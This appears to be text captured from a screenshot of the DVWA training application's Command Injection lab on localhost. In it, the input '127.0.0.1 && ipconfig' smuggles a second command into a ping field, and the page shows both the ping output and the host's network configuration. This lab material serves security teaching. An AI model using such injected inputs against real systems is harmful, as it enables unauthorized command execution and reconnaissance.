 localhost/dvwa/vulnerabilities/exec/#
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Vulnerability: Command Injection
1
Ping a device
Enter an IP address: 127.0.0.1 && ipconfig Submit
2
Pinging 127.0.0.1 with 32 bytes of data:
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Ping statistics for 127.0.0.1:
Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 0ms, Maximum = 0ms, Average = 0ms
3
Windows IP Configuration
Ethernet adapter Ethernet:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::2a55:210f:6be4:34d1%5
Link-local IPv6 Address . . . . . : fe80::40cb:a615:d0e8:3dd9%5
IPv4 Address. . . . . . . . . . . : 10.26.81.175
Subnet Mask . . . . . . . . . . . : 255.0.0.0
Default Gateway . . . . . . . . . : ::
10.0.0.1
4